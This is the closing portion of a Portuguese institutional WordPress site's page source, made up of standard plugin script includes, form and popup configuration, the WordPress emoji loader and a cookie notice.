<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.0" id="happy-reading-progress-bar-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.6","pm_dir_url":"https://www.euvg.pt/wp-content/plugins/popup-maker/","ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","restapi":"https://www.euvg.pt/wp-json/pum/v1","rest_nonce":null,"default_theme":"71700","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://www.euvg.pt/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-71709":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"71702","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":71709,"slug":"lista-de-espera"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.euvg.pt/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1757505540&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.js?ver=1.3.1" id="leaflet-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/js/mapbox-gl.js?ver=1.3.1" id="mapbox-gl-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet-mapbox-gl.js?ver=1.3.1" id="leaflet-mapbox-gl-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.js?ver=1.3.1" id="leaflet-fa-markers-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","nonce":"480b7b0d32","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=8.2.1" id="ep-slider-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.31.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.euvg.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.euvg.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b37d528485"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":10,"title":"EUVG","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.euvg.pt/wp-admin/admin-ajax.php","nonce":"d0ed0f7658","pdf_js_lib":"https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.0" id="happy-elementor-addons-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.1" id="element-pack-helper-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=8.2.1" id="ep-wrapper-link-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="flo_vue_app_js-js-extra">
var formData = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","date_format":"MM dd, yy","is_pro_version":"0","max_upload_size":"536870912"};
var forms_options = {"text_email":"1","reply_to_header":"1","mail_from_name":"comunicacao@euvg.pt","enable_email_reminder":"1","entries_days_old_reminder":"1","custom_date_format":"","enable-captcha":"0","g_site_key":"6Lf_df8kAAAAAAZ7wGyNLS5NHI5wnGYmorGP2mRM"};
var flo_form_settings_7034 = {"email_confirmation_to":"%field_email%","email_confirmation_subject":"Submission Confirmation","email_confirmation_value":"\u003Cp\u003E%all_fields%\u003C/p\u003E","label-placement":"topLabel","nr_of_columns":"1","enable_email_confirmation":"","styling":{"use_custom_colors":"","label_color":"","input_color":"","inputbg_color":"","hint_color":"","border_color":"","placeholder_color":"","formbg_color":"","use_custom_fonts":"","label":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"input":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"hint":{"font":"initial","font_size":10,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"button":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"border_radius":0,"border_width":0,"button_width":200,"padding_y":10,"padding_x":10,"italic":"","bold":"","underline":""}},"padding":{"top":"0","right":0,"bottom":0,"left":0},"mobile_padding":{"top":"0","right":0,"bottom":0,"left":0}};
var form_styling_7034 = {"use_custom_colors":"","label_color":"","input_color":"","inputbg_color":"","hint_color":"","border_color":"","placeholder_color":"","formbg_color":"","use_custom_fonts":"","label":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"input":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"hint":{"font":"initial","font_size":10,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"button":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"border_radius":0,"border_width":0,"button_width":200,"padding_y":10,"padding_x":10,"italic":"","bold":"","underline":""}};
var flo_form_schema_7034 = ["{\r\n  \"groups\": [\r\n    {\r\n      \"styleClasses\": \"form-group-section form-group-one\",\r\n      \"fields\": [\r\n        {\r\n          \"field_id\": 7627884,\r\n          \"model\": \"field_7627884\",\r\n          \"placeholder\": \"\",\r\n          \"styleClasses\": \"width-100 fid_7627884\",\r\n          \"required\": false,\r\n          \"buttons\": [\r\n            {\r\n              \"classes\": \"remove-field dashicons dashicons-trash\",\r\n              \"label\": \"\",\r\n              \"title\": \"Remove this field\"\r\n            },\r\n            {\r\n              \"classes\": \"flo-forms-icon icon-Move-Field sort-handle\",\r\n              \"label\": \"\",\r\n              \"title\": \"Drag to reorder\"\r\n            }\r\n          ],\r\n          \"attributes\": {\r\n            \"input\": {\r\n              \"class\": \"form-control\",\r\n              \"width\": \"100%\",\r\n              \"enable_conditional_logic\": false,\r\n              \"required\": false,\r\n              \"conditional_logic_groups\": [\r\n                {\r\n                  \"rules\": [\r\n                    {\r\n                      \"rule_select\": \"\",\r\n                      \"rule_property\": \"is\",\r\n                      \"rule_input\": \"\",\r\n                      \"next_rule_operator\": \"and\"\r\n                    }\r\n                  ],\r\n                  \"next_group_operator\": \"and\"\r\n                }\r\n              ]\r\n            }\r\n          },\r\n          \"hint\": \"\",\r\n          \"type\": \"input\",\r\n          \"inputType\": \"text\",\r\n          \"label\": \"Nome\"\r\n        },\r\n        {\r\n          \"field_id\": 3686412,\r\n          \"model\": \"field_3686412\",\r\n          \"placeholder\": \"\",\r\n          \"styleClasses\": \"width-100 fid_3686412\",\r\n          \"required\": false,\r\n          \"buttons\": [\r\n            {\r\n              \"classes\": \"remove-field dashicons dashicons-trash\",\r\n              \"label\": \"\",\r\n              \"title\": \"Remove this field\"\r\n            },\r\n            {\r\n              \"classes\": \"icon-Move-Field sort-handle\",\r\n              \"label\": \"\",\r\n              \"title\": \"Drag to reorder\"\r\n            }\r\n          ],\r\n          \"attributes\": {\r\n            \"input\": {\r\n              \"class\": \"form-control\",\r\n              \"width\": \"100%\",\r\n              \"enable_conditional_logic\": false,\r\n              \"required\": false,\r\n              \"conditional_logic_groups\": [\r\n                {\r\n                  \"rules\": [\r\n                    {\r\n                      \"rule_select\": 7627884,\r\n                      \"rule_property\": \"is\",\r\n                      \"rule_input\": \"\",\r\n                      \"next_rule_operator\": \"and\"\r\n                    }\r\n                  ],\r\n                  \"next_group_operator\": \"and\"\r\n                }\r\n              ]\r\n            }\r\n          },\r\n          \"hint\": \"\",\r\n          \"type\": \"input\",\r\n          \"inputType\": \"email\",\r\n          \"label\": \"E-mail\"\r\n        },\r\n        {\r\n          \"field_id\": 7136767,\r\n          \"model\": \"field_7136767\",\r\n          \"placeholder\": \"\",\r\n          \"styleClasses\": \"width-100 fid_7136767\",\r\n          \"required\": false,\r\n          \"buttons\": [\r\n            {\r\n              \"classes\": \"remove-field dashicons dashicons-trash\",\r\n              \"label\": \"\",\r\n              \"title\": \"Remove this field\"\r\n            },\r\n            {\r\n              \"classes\": \"flo-forms-icon icon-Move-Field sort-handle\",\r\n              \"label\": \"\",\r\n              \"title\": \"Drag to reorder\"\r\n            }\r\n          ],\r\n          \"attributes\": {\r\n            \"input\": {\r\n              \"class\": \"form-control\",\r\n              \"width\": \"100%\",\r\n              \"enable_conditional_logic\": false,\r\n              \"required\": false,\r\n              \"conditional_logic_groups\": [\r\n                {\r\n                  \"rules\": [\r\n                    {\r\n                      \"rule_select\": 7627884,\r\n                      \"rule_property\": \"is\",\r\n                      \"rule_input\": \"\",\r\n                      \"next_rule_operator\": \"and\"\r\n                    }\r\n                  ],\r\n                  \"next_group_operator\": \"and\"\r\n                }\r\n              ]\r\n            }\r\n          },\r\n          \"hint\": \"\",\r\n          \"type\": \"textArea\",\r\n          \"label\": \"Mensagem\",\r\n          \"rows\": 6\r\n        },\r\n        {\r\n          \"field_id\": 5876869,\r\n          \"model\": \"field_5876869\",\r\n          \"placeholder\": \"\",\r\n          \"styleClasses\": \"width-100 fid_5876869 required\",\r\n          \"required\": false,\r\n          \"buttons\": [\r\n            {\r\n              \"classes\": \"remove-field dashicons dashicons-trash\",\r\n              \"label\": \"\",\r\n              \"title\": \"Remove this field\"\r\n            },\r\n            {\r\n              \"classes\": \"flo-forms-icon icon-Move-Field sort-handle\",\r\n              \"label\": \"\",\r\n              \"title\": \"Drag to reorder\"\r\n            }\r\n          ],\r\n          \"attributes\": {\r\n            \"input\": {\r\n              \"class\": \"form-control\",\r\n              \"width\": \"100%\",\r\n              \"enable_conditional_logic\": false,\r\n              \"required\": true,\r\n              \"conditional_logic_groups\": [\r\n                {\r\n                  \"rules\": [\r\n                    {\r\n                      \"rule_select\": 7627884,\r\n                      \"rule_property\": \"is\",\r\n                      \"rule_input\": \"\",\r\n                      \"next_rule_operator\": \"and\"\r\n                    }\r\n                  ],\r\n                  \"next_group_operator\": \"and\"\r\n                }\r\n              ]\r\n            }\r\n          },\r\n          \"hint\": \"\",\r\n          \"type\": \"checkbox\",\r\n          \"label\": \"\",\r\n          \"help\": \"\u003Cdiv\u003EAceito os \u003Ca href='https://www.euvg.pt/termos-legais/' target='__blank' rel='noopener noreferrer nofollow'\u003ETermos Legais\u003C/a\u003E \u003C/div\u003E\"\r\n        }\r\n      ]\r\n    },\r\n    {\r\n      \"styleClasses\": \"form-group-submit\",\r\n      \"fields\": [\r\n        {\r\n          \"field_id\": 76200,\r\n          \"model\": \"field_76200\",\r\n          \"placeholder\": \"\",\r\n          \"styleClasses\": \"width-100 fid_76200 submit-btn\",\r\n          \"required\": false,\r\n          \"attributes\": {\r\n            \"input\": {\r\n              \"class\": \"form-control\",\r\n              \"width\": \"100%\",\r\n              \"text_color\": \"#ffffff\",\r\n              \"text_color_hover\": \"#ffffff\",\r\n              \"bg_color\": \"#003976\",\r\n              \"bg_color_hover\": \"#000000\",\r\n              \"border_color\": \"#000000\",\r\n              \"border_color_hover\": \"#000000\",\r\n              \"button_position\": \"auto\"\r\n            }\r\n          },\r\n          \"type\": \"submit\",\r\n          \"buttonText\": \"Enviar mensagem\",\r\n          \"validateBeforeSubmit\": true\r\n        }\r\n      ]\r\n    }\r\n  ]\r\n}"];
var flo_form_model_7034 = ["{\r\n  \"field_5876869\": false\r\n}"];
//# sourceURL=flo_vue_app_js-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/flo-forms/public/../dist/js/app.min.js?ver=1.0.43" id="flo_vue_app_js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","resturl":"https://www.euvg.pt/wp-json/wpraddons/v1","nonce":"67a7ca247a","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.euvg.pt/","wishlistPageID":"","wishlistPageURL":"https://www.euvg.pt/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1032" id="wpr-addons-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1032" id="wpr-modal-popups-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.7.3" id="wpforms-generic-utils-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.7.3" id="wpforms-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.7.3" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.euvg.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.euvg.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.euvg.pt/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"pt","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.euvg.pt\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(15,43,255,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Este website utiliza cookies próprios e de terceiros para melhorar sua experiência de navegação.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #1c67bc">Aceitar</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rejeitar" style="background-color: #1c67bc">Rejeitar</button><button data-link-url="https://www.euvg.pt/termos-legais/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Termos Legais" style="background-color: #1c67bc">Termos Legais</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Rejeitar"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.euvg.pt/wp-content/uploads/elementor/css/post-10.css?ver=1765382840
body_size: 3829
content:
